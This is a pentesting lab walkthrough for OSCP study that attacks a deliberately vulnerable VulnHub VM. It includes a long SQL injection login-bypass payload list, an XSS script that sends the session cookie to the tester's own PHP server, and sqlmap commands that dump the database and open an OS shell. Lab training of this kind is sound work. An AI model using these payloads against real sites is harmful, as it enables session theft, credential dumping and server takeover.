OSCP Security Technology - SQL Injection(SQLi)
OSCP Security Technology - SQL Injection(SQLi)
Installing XSS & MySQL FILE
https://www.vulnhub.com/entry/pentester-lab-xss-and-mysql-file,66/
Exploit this VM
Find the IP address(192.168.2.41) of XSS_MySQL_File virtual machine.
netdiscover
Browse this PentesterLab vulnerable blog through Firefox.

Click button Admin.

Refer to SQL Injection Authentication Bypass Cheat Sheet:
https://pentestlab.blog/2012/12/24/sql-injection-authentication-bypass-cheat-sheet/
or 1=1
or 1=1--
or 1=1#
or 1=1/*
admin' --
admin' #
admin'/*
admin' or '1'='1
admin' or '1'='1'--
admin' or '1'='1'#
admin' or '1'='1'/*
admin'or 1=1 or ''='
admin' or 1=1
admin' or 1=1--
admin' or 1=1#
admin' or 1=1/*
admin') or ('1'='1
admin') or ('1'='1'--
admin') or ('1'='1'#
admin') or ('1'='1'/*
admin') or '1'='1
admin') or '1'='1'--
admin') or '1'='1'#
admin') or '1'='1'/*
1234 ' AND 1=0 UNION ALL SELECT 'admin', '81dc9bdb52d04dc20036dbd8313ed055
admin" --
admin" #
admin"/*
admin" or "1"="1
admin" or "1"="1"--
admin" or "1"="1"#
admin" or "1"="1"/*
admin"or 1=1 or ""="
admin" or 1=1
admin" or 1=1--
admin" or 1=1#
admin" or 1=1/*
admin") or ("1"="1
admin") or ("1"="1"--
admin") or ("1"="1"#
admin") or ("1"="1"/*
admin") or "1"="1
admin") or "1"="1"--
admin") or "1"="1"#
admin") or "1"="1"/*
1234 " AND 1=0 UNION ALL SELECT "admin", "81dc9bdb52d04dc20036dbd8313ed055
Try to login bypass one by one.
Another method.

Get the cookie.
php -S 192.168.2.26:80

Submit a new query.
<script>location.href='http://192.168.2.26/index.php?test='+document.cookie;</script>

Then we can find the PHPSESSIONID on the backend.

Modify the value of cookie to the latest one.
Then we can visit admin portal without user name and password.

Modify the url to try to find more vulnerabilites.



GET parameter 'id' is vulnerable which is jinectable.
sqlmap -u "http://192.168.2.41/admin/edit.php?id=1" --cookie=PHPSESSID=rp2a6klerscqkpedns1s4rnbo1


Dump this website and crack password 'P4ssw0rd' for user 'admin'.
sqlmap -u "http://192.168.2.41/admin/edit.php?id=1" --cookie=PHPSESSID=rp2a6klerscqkpedns1s4rnbo1 --dump
Operating system access:
These options can be used to access the back-end database management
system underlying operating system

--os-shell Prompt for an interactive operating system shell
sqlmap -u "http://192.168.2.41/admin/edit.php?id=1" --cookie=PHPSESSID=rp2a6klerscqkpedns1s4rnbo1 --os-shell


 浙公网安备 33010602011771号
浙公网安备 33010602011771号